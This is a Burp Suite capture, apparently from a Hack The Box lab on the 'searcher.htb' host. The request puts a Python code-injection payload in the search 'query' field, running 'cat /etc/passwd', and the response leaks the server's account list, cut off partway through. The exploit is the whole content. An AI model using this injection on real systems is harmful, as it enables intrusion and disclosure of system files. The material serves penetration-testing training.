 Request
Pretty Raw Hex GraphQL
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=Accuweather&query='+%2b+__import__('os').popen('cat+/etc/passwd').read()+%2b+'
Search
0 highlights
Response
Pretty Raw Hex Render
\n
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 https://www.accuweather.com/en/search-locations?query=root%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fbash%0Adaemon%3Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fusr%2Fsbin%2Fnologin%0Abin%3Ax%
3A2%3A2%3Abin%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Asys%3Ax%3A3%3A3%3Asys%3A%2Fdev%3A%2Fusr%2Fsbin%2Fnologin%0Async%3Ax%3A4%3A65534%3Async%3A%2Fbin%3A%2Fbin%2Fsync%0Agames%3Ax%3A5%3A60%3A
games%3A%2Fusr%2Fgames%3A%2Fusr%2Fsbin%2Fnologin%0Aman%3Ax%3A6%3A12%3Aman%3A%2Fvar%2Fcache%2Fman%3A%2Fusr%2Fsbin%2Fnologin%0Alp%3Ax%3A7%3A7%3Alp%3A%2Fvar%2Fspool%2Flpd%3A%2Fusr%2Fsbin%2F
nologin%0Amail%3Ax%3A8%3A8%3Amail%3A%2Fvar%2Fmail%3A%2Fusr%2Fsbin%2Fnologin%0Anews%3Ax%3A9%3A9%3Anews%3A%2Fvar%2Fspool%2Fnews%3A%2Fusr%2Fsbin%2Fnologin%0Auucp%3Ax%3A10%3A10%3Auucp%3A%2Fv
ar%2Fspool%2Fuucp%3A%2Fusr%2Fsbin%2Fnologin%0Aproxy%3Ax%3A13%3A13%3Aproxy%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Awww-data%3Ax%3A33%3A33%3Awww-data%3A%2Fvar%2Fwww%3A%2Fusr%2Fsbin%2Fnologin%
0Abackup%3Ax%3A34%3A34%3Abackup%3A%2Fvar%2Fbackups%3A%2Fusr%2Fsbin%2Fnologin%0Alist%3Ax%3A38%3A38%3AMailing%20List%20Manager%3A%2Fvar%2Flist%3A%2Fusr%2Fsbin%2Fnologin%0Airc%3Ax%3A39%3A39
%3Aircd%3A%2Frun%2Fircd%3A%2Fusr%2Fsbin%2Fnologin%0Agnats%3Ax%3A41%3A41%3AGnats%20Bug-Reporting%20System%20%28admin%29%3A%2Fvar%2Flib%2Fgnats%3A%2Fusr%2Fsbin%2Fnologin%0Anobody%3Ax%3A655
34%3A65534%3Anobody%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0A_apt%3Ax%3A100%3A65534%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-network%3Ax%3A101%3A102%3Asystemd%20Networ
k%20Management%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-resolve%3Ax%3A102%3A103%3Asystemd%20Resolver%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Amessag
ebus%3Ax%3A103%3A104%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-timesync%3Ax%3A104%3A105%3Asystemd%20Time%20Synchronization%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnol
ogin%0Apollinate%3Ax%3A105%3A1%3A%3A%2Fvar%2Fcache%2Fpollinate%3A%2Fbin%2Ffalse%0Asshd%3Ax%3A106%3A65534%3A%3A%2Frun%2Fsshd%3A%2Fusr%2Fsbin%2Fnologin%0Asyslog%3Ax%3A107%3A113%3A%3A%2Fhom